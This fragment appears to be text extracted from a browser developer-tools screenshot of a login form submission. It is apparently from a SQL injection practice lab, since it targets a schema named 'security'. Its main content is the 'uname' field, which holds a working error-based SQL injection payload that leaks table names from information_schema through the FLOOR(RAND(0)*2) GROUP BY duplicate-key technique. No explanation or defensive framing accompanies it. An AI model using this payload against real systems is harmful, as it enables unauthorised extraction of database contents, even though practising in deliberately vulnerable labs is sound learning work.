 Headers Cookies Params Response Timings
Filter request parameters
Form data
uname: 1'+and+(SELECT+0+FROM+
(SELECT+count(*),+CONCAT((select+table_name+from+information_schema.tables+where+table_schema='security'+limit+0,1),+0x23,+FLOOR(RAND(0)*2))+AS+x+FROM+inf
ormation_schema.columns+GROUP+BY+x)+y)+--+
passwd:
submit: Submit